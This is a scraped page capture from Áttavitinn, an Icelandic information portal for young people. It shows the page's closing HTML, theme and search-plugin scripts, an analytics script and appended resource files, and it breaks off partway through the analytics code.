</style><div class="tdm-food-menu-wrap td_uid_63_697490cd72d8f td-fix-index"><div class="tdm-food-menu-image-wrap"><div class="tdm-food-menu-image" style="background-image: url(https://attavitinn.is/wp-content/uploads/2018/03/material-icons_3-0-1_question-answer_256_0_e4c211_none.png);"></div></div><div class="tdm-food-menu-details"><div class="tdm-food-menu-title-wrap"><h3 class="tdm-title tdm-title-sm">Ert þú með spurningu?</h3><div class="tdm-food-menu-price"><span class="tdm-food-menu-currency"></span></div></div><div class="tdm-descr"><p style=" float: left;  display: block;  width:82%;">Öflugt ráðgjafarteymi sérfræðinga svarar spurningum þínum; um kynlíf, námið, sjálfsmyndina, þunglyndi, fíkn, sambönd eða hvað annað sem þér liggur á hjarta. Full nafnleynd og 100% trúnaður.
</p>
<a href="/senda-inn-spurningu/" style ="float:right; display:block;margin-top:-7px"class="tds-button1 tdm-btn tdm-btn-sm td_uid_19_5aa006f7bc2bd"><span class="tdm-btn-text">Spyrja spurningar</span><i class="tdc-font-fa tdc-font-fa-question"></i></a></div></div></div></div>
    	<div class="comments" id="comments">
    <h4 class="td-related-title td-block-title">
    <a class="td-related-left td-cur-simple-item" href="#">HVAÐ SEGIR ÞÚ UM ÞETTA EFNI?</a>
    <a href="#" class="td-related-right"></a>
    </h4>
    <div class="fb-comments" data-href="https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/" data-width="100%" data-numposts="5"></div>

            </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://attavitinn.is/"><img class="td-retina-data" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>UM OKKUR</span></div>Áttavitinn er upplýsingagátt miðuð að ungu fólki á aldrinum 16-25 ára. Á síðunni má finna hagnýtan fróðleik sem viðkemur hinum ýmsu sviðum lífsins.  Umsjón með Áttavitanum er í höndum Hins hússins. - <a href="https://attavitinn.is/?page_id=8500">Nánar um Áttavitann</a> - <a href="https://attavitinn.is/about-attavitinn/">About Áttavitinn</a>

<script async src=https://siteimproveanalytics.com/js/siteanalyze_6020043.js></script><div class="footer-email-wrap">Hafðu samband: <a href="mailto:attavitinn@attavitinn.is">attavitinn@attavitinn.is</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FYLGDU OKKUR</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-i-faeti-container"><ul id="menu-menu-i-faeti" class="td-subfooter-menu"><li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8555"><a href="https://attavitinn.is/um-attavitann/">Um Áttavitann</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8558"><a href="https://attavitinn.is/um-attavitann/skilmalar-attavitans/">Skilmálar Áttavitans</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8556"><a href="https://attavitinn.is/um-attavitann/samfelagsskilmalar/">Samfélagsskilmálar</a></li>
<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8557"><a href="https://attavitinn.is/um-attavitann/sidareglur-starfsmanna/">Siðareglur starfsmanna</a></li>
<li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8559"><a href="https://attavitinn.is/senda-inn-spurningu/">Senda inn spurningu</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12738"><a href="https://attavitinn.is/index.php?random=1">Grein af handahófi</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Áttavitinn er í eigu Hins hússins                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697490cd749c8
    -->

    <script type="text/javascript">jQuery(document).ready(function($) {
  $(".menu-item-12309").on("click", function(e){
  e.preventDefault();
   showSearch();
  });
});

function showSearch() {
    //var x = document.getElementById("leit");
   jQuery('div#leit').toggle('slow');
   jQuery('input.orig').focus();
   Jquery('div#leit').effect( 'shake');
  
}
/*
function showSearch() {
    var x = document.getElementById("leit");
    if (x.style.display === "none") {
        x.style.display = "initial";
    jQuery('input.orig').focus();
    } else {
        x.style.display = "none";
    }
}
*/</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://attavitinn.is/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-scroll-simple.min.js?ver=Wqm0DE" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/", css_basic_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-se-is.css", detect_ajax: 0, media_query: "Wqm0DE", version: 5035, pageHTML: "", additional_scripts: [{"handle":"wd-asp-scroll-simple","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, scrollbar: true, css_async: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"pageview","tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/attavitinn.is\/","is_results_page":0,"resultstype":"vertical","resultsposition":"block","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"is","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"post","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"Fanstu ekki \u00fea\u00f0 sem \u00fe\u00fa leita\u00f0ir? &lt;a href=&quot;\/senda-inn-spurningu\/&quot; Spur\u00f0u \u00e1ttavitann&lt;\/a&gt; "},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"vertical":{"autoHide":1},"horizontal":{"enabled":1,"autoHide":1},"settings":{"autoHide":0}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-ga.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-ga-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-load.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-wrapper-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5133]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://attavitinn.is/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://attavitinn.is/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697490cd74bd6">input[type=text], input[type=url], input[type=tel], input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}
textarea:active, textarea:focus {
    border-color: #6f9cb4 !important;
}
textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
}
select {
    border: 2px solid #6f9cb4;
}
.td-block-span4 .td-module-meta-info {
    display: none;
}
</textarea>
						<div id="td_live_css_uid_1_697490cd74bd6" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697490cd74bd6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697490cd74bd6");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -132
content:
{"5133":3395}

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE
body_size: 791
content:
(function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{autocomplete:function(){let b=this,d=b.n("text").val();if(""==b.n("text").val())b.n("textAutocomplete").val("");else{var c=b.n("textAutocomplete").val();(""==c||0!=c.indexOf(d))&&(b.n("textAutocomplete").val(""),b.n("text").val().length>=b.o.autocomplete.trigger_charcount&&(c={action:"ajaxsearchpro_autocomplete",asid:b.o.id,sauto:b.n("text").val(),asp_inst_id:b.o.rid,options:a("form",b.n("searchsettings")).serialize()},b.postAuto=a.fn.ajax({url:ASP.ajaxurl,method:"POST",data:c,success:function(c){0<c.length&&(c=a("<textarea />").html(c).text(),c=c.replace(/^\s*[\r\n]/gm,""),c=d+c.substr(d.length)),b.n("textAutocomplete").val(c),b.fixAutocompleteScrollLeft()}})))}},autocompleteGoogleOnly:function(){var d,e;let b=this,c=b.n("text").val();""==b.n("text").val()?b.n("textAutocomplete").val(""):(d=b.n("textAutocomplete").val(),(""==d||0!=d.indexOf(c))&&(b.n("textAutocomplete").val(""),e=b.o.autocomplete.lang,["wpml_lang","polylang_lang","qtranslate_lang"].forEach(function(c){0<a('input[name="'+c+'"]',b.n("searchsettings")).length&&1<a('input[name="'+c+'"]',b.n("searchsettings")).val().length&&(e=a('input[name="'+c+'"]',b.n("searchsettings")).val())}),b.n("text").val().length>=b.o.autocomplete.trigger_charcount&&a.fn.ajax({url:"https://clients1.google.com/complete/search",cors:"no-cors",data:{q:c,hl:e,nolabels:"t",client:"hp",ds:""},success:function(d){0<d[1].length&&(d=d[1][0][0].replace(/(<([^>]+)>)/ig,""),d=a("<textarea />").html(d).text(),d=d.substr(c.length),b.n("textAutocomplete").val(c+d),b.fixAutocompleteScrollLeft())}})))},fixAutocompleteScrollLeft:function(){this.n("textAutocomplete").get(0).scrollLeft=this.n("text").get(0).scrollLeft}})})(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initAutocompleteEvent:function(){let c=this,d;(1==c.o.autocomplete.enabled&&!b.isMobile()||1==c.o.autocomplete.mobile&&b.isMobile())&&(c.n("text").on("keyup",function(b){c.keycode=b.keyCode||b.which,c.ktype=b.type;let e=39;a("body").hasClass("rtl")&&(e=37),c.keycode==e&&""!=c.n("textAutocomplete").val()?(b.preventDefault(),c.n("text").val(c.n("textAutocomplete").val()),0!=c.o.trigger.type&&(c.searchAbort(),c.search())):(clearTimeout(d),null!=c.postAuto&&c.postAuto.abort(),1==c.o.autocomplete.googleOnly?c.autocompleteGoogleOnly():d=setTimeout(function(){c.autocomplete(),d=null},c.o.trigger.autocomplete_delay))}),c.n("text").on("keyup mouseup input blur select",function(){c.fixAutocompleteScrollLeft()}))}})}(WPD.dom)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://siteimproveanalytics.com/js/siteanalyze_6020043.js
body_size: 17084
content:
var _sz=_sz||[];_sz&&_sz.core&&_sz.core._isloaded!=null?_sz.core.warn&&_sz.core.warn("Script requested to load and execute again, this is not desirable and will be blocked"):(_sz.push(["accountid",6020043]),_sz.push(["region","r1"]),_sz.push(["endpoint","global"]),_sz.push(["custom",function(){var s,n,log;if(window.location.href.indexOf("/search/")>-1&&(s=jQuery("#edit-keys").val(),n=jQuery(".ds-search-extra").length>0?jQuery(".ds-search-extra").text().match(/\d+/g).pop():0,_sz.push(["sw",s]),_sz.push(["hits",n])),window.location.href.indexOf("?q=")>-1&&window.jQuery){log=function(){setTimeout(function(){_sz.analytics.state.tracked=!1;_sz.analytics.config.cantrack=!0;var q=jQuery(".SiteSearchInput__input").val()===undefined?jQuery(".SiteSearchInput__input").text():jQuery(".SiteSearchInput__input").val(),n=jQuery(".SearchResults__title").text().match(/\d+/g)!==null?jQuery(".SearchResults__title").text().match(/\d+/g).pop():0;_sz.push(["sw",q]);_sz.push(["hits",n]);_sz.push(["trackpageview"]);_sz.push(["notrack",!1])},1e3)};_sz.analytics.config.cantrack=!1;_sz.analytics.state.tracked=!0;log();jQuery("").on("click",function(){log()});if(jQuery(".SiteSearchInput__input")[0].tagName.match(/input/i))jQuery(".SiteSearchInput__input").on("keydown",function(event){var keycode=event.keyCode||event.which;keycode===13&&log()})}},"Internal search"]),_sz.push(["custom",function(){if(window.location.href.indexOf("reykjavik.is")>-1){jQuery(document).on("click","div.trigger-btn",function(){_sz.push(["event","Help Center","Click","Vantar þig aðstoð?"])});jQuery(document).on("click","div.close-btn",function(){_sz.push(["event","Help Center","Click","Loka glugga"])});jQuery(document).on("click",'a[href^="/abendingar/senda-inn-abendingu"]',function(){_sz.push(["event","Help Center","Click","Ábendingar"])});jQuery(document).on("click","#svarboxChatBox",function(){_sz.push(["event","Help Center","Click","Netspjall"])});jQuery(document).on("click",'a[href^="/algengar-spurningar-og-svor"]',function(){_sz.push(["event","Help Center","Click","Spurt og svarað"])});jQuery(document).on("click",'a[href^="tel:4111111"]',function(){_sz.push(["event","Help Center","Click","411-1111"])})}},"eventTracking"]),_sz.push(["heatmap",{matches:{permanent:["https://innri.reykjavik.is","https://reykjavik.is","https://reykjavik.is/","https://reykjavik.is/allir-leikskolar","https://reykjavik.is/atvinna-og-mannaudur","https://reykjavik.is/bilastaedasjodur","https://reykjavik.is/bilastaedi","https://reykjavik.is/borgarfulltruar/lif-magneudottir","https://reykjavik.is/borgarvefsja","https://reykjavik.is/born-unglingar-og-ungt-folk","https://reykjavik.is/byggingarfulltrui","https://reykjavik.is/byggingarleyfi","https://reykjavik.is/byggingarmal","https://reykjavik.is/byggingarmal/teikningavefur","https://reykjavik.is/en","https://reykjavik.is/en/culture-night","https://reykjavik.is/en/culture-night/contact-us","https://reykjavik.is/en/culture-night/information","https://reykjavik.is/en/culture-night/program","https://reykjavik.is/en/reykjavik-botanic-garden","https://reykjavik.is/farsaeldarthjonusta","https://reykjavik.is/fjarhagsaaetlun","https://reykjavik.is/FJARMAL","https://reykjavik.is/fraedsla-og-leidbeiningar-fyrir-matvaelafyrirtaeki","https://reykjavik.is/framkvaemdir","https://reykjavik.is/framkvaemdir/fifuborg-endurnyjun-og-vidbygging","https://reykjavik.is/framkvaemdir-og-skipulag","https://reykjavik.is/frettir","https://reykjavik.is/fundargerdir","https://reykjavik.is/fundargerdir-byggingarfulltrua","https://reykjavik.is/grasagardur","https://reykjavik.is/heilbrigdiseftirlit-reykjavikur","https://reykjavik.is/hitthusid","https://reykjavik.is/holmsheidi","https://reykjavik.is/husnaedi","https://reykjavik.is/husnaedi/uppbygging","https://reykjavik.is/ibualydraedi","https://reykjavik.is/ithrottir-tomstundir-menning-og-listir","https://reykjavik.is/kort-og-teikningar","https://reykjavik.is/laugardalslaug","https://reykjavik.is/leikskolar","https://reykjavik.is/leikskolareiknir","https://reykjavik.is/leit","https://reykjavik.is/lettum-a-umferdinni","https://reykjavik.is/loftgaedi-i-reykjavik","https://reykjavik.is/menningarnott","https://reykjavik.is/menningarnott/dagskra","https://reykjavik.is/menningarnott/hafa-samband","https://reykjavik.is/menningarnott/upplysingar","https://reykjavik.is/opin-fjarmal","https://reykjavik.is/skipulag-i-kynningu","https://reykjavik.is/skolathjonusta","https://reykjavik.is/snjohreinsun-og-halkuvarnir","https://reykjavik.is/sorphirda","https://reykjavik.is/sorphirda/spurt-og-svarad","https://reykjavik.is/sorphirdudagatal","https://reykjavik.is/spurt-og-svarad-um-skolathjonustu","https://reykjavik.is/stjorn-borgarinnar","https://reykjavik.is/stjornkerfi","https://reykjavik.is/storf","https://reykjavik.is/styrkir","https://reykjavik.is/sundlaugar","https://reykjavik.is/thjonustuhonnun","https://reykjavik.is/umhverfi-og-samgongur","https://reykjavik.is/utbod","https://reykjavik.is/velferd-og-studningur","https://reykjavik.is/verkef